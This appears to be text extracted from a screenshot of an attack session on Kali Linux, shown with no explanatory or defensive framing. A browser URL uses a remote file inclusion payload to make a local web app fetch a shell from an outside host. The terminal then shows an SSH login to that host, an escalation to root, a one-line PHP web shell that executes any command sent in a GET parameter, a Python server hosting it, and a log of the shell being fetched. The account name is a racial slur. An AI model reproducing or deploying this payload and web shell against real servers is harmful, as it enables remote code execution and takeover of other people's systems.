 localhost:8000/?action=hTtP://s1ckly.ru:8000/shell
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 23c864712fea5
s1ckly.ru:22 s1ckly.ru:22
Using username "n1gga".
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-167-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
n1gga@764017-goodsmile:~$ sudo su
[sudo] password for n1gga:
root@764017-goodsmile:/home/n1gga# cd /var/www/html/
root@764017-goodsmile:/var/www/html# ls
shell.php
root@764017-goodsmile:/var/www/html# cat shell.php
<?php echo system($_GET[1337]); ?>
root@764017-goodsmile:/var/www/html# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
188.0.169.207 - - [14/Mar/2024 17:45:18] "GET /shell.php HTTP/1.1" 200 -